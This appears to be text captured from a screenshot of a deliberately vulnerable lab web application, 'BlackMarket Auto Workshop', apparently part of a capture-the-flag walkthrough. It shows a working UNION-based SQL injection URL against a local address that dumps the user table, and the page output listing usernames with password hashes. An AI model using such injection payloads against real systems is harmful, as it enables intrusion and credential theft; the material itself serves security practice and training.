 192.168.1.143/vworkshop/sparepartsstoremore.php?sparepartid=-1 union select 1,2,3,group_concat(username,0x3a,password),5,6,7 from BlackMarket.user-- -
110%
14
Home Login Registration Vehicle Service Vehicle Store Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : 3
Cost :
admin:cf18233438b9e88937ea0176f1311885,user:0d8d5cd06832b29560745fe4e1b941cf,supplier:99b0e8da24e29e4ccb5d7d76e677c2ac,jbourne:28267a2e06e312aee91324e2fe8ef1fd,bladen
:cbb8d2a0335c793532f9ad516987a41c
Spare parts serial No. : 5
Description: 6
Buy now>>
CIA 2015 - BlackMarket Auto Workshop